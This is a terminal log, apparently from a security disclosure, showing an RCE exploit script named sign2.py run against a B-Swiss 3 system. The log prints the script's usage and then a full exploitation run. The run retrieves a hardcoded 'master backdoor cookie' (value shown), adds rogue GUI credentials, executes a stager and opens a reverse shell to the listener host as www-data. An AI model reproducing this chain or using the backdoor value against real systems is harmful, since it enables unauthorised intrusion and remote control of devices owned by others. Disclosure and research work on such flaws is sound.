 Case #9 – B-Swiss 3

lqwrm@metalgear:~/prive$ python3 sign2.py

B-Swiss 3
RCE

Usage: python3 sign2.py <RHOST[:RPORT]> <LHOST> <LPORT>
Example: python3 sign2.py 192.168.10.11:80 192.168.10.22 7777

lqwrm@metalgear:~/prive$ python3 sign2.py 192.168.10.11 192.168.10.22 7777
[*] Checking target...
[*] Good to go!
[*] Checking for previous attempts...
[*] All good.
[*] Getting backdoor session...
[*] Got master backdoor cookie: 0c1617103c6f50107d09cb94b3eafeb2
[*] Starting callback listener child thread
[*] Starting handler on port 7777
[*] Adding GUI credentials: test:123456
[*] Executing and deleting stager file
[*] Connection from 192.168.10.11:40080
[*] You got shell!
id ; uname -or
uid=33(www-data) gid=33(www-data) groups=33(www-data)
4.15.0-20-generic GNU/Linux
exit
*** Connection closed by remote host ***
[?] Want me to remove the GUI credentials? y
[*] Removing...
[*] t00t!
lqwrm@metalgear:~/prive$